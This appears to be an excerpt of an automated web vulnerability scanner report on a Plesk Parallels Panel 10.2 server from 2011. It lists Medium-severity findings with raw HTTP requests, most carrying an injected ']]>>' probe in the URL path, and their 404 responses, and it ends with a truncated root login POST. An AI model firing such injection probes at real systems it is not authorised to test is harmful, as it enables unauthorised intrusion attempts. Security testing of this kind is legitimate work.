| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:16 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins]]>>/default/plesk/css/top Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:04 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default]]>>/plesk/css/top/custom.css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:06 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk]]>>/css/top/custom.css?2 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:08 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css]]>>/top/custom.css?2 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:10 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:12 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:14 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins]]>>/default/plesk/css/top Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:04 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default]]>>/plesk/css/top/layout.css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:06 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk]]>>/css/top/layout.css?2 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:08 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css]]>>/top/layout.css?2 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:10 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:12 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:14 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/ |
| GET /smb]]>>/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:01:35 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/account/create |
| GET /smb]]>>/account/create Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:59:09 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/account/power-mode |
| GET /smb]]>>/account/power-mode Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:01:38 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/admin-home |
| GET /smb]]>>/admin-home HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:59:20 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/admin-home/installed |
| GET /smb]]>>/admin-home/installed Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/javascript, text/html, application/xml, text/xml, */* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive X-Requested-With: XMLHttpRequest X-Prototype-Version: 1.6.1_rc3 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:59:31 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/auth/logout |
| GET /smb]]>>/auth/logout HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:20:05 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/help/redirect |
| GET /smb]]>>/help/redirect/controller Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:20:19 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/help/redirect |
| GET /smb]]>>/help/redirect/controller Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:20:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/help/redirect |
| GET /smb]]>>/help/redirect/controller Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:20:19 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/scripts/admin-home |
| GET /smb]]>>/scripts/admin-home.js Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: */* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:00:16 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/scripts/smb.js |
| GET /smb]]>>/scripts/smb.js Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: */* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:59:38 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/user/list/ |
| GET /smb]]>>/user/list/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:01:38 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /top.php3 |
| GET /top.php3]]>> HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=0b237ea12b |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:26:14 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Firm |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /login_up.php3 |
| POST /login_up.php3 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive Content-Length: 55 Cache-Control: max-age=0 Origin: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* login_name=root&passwd |
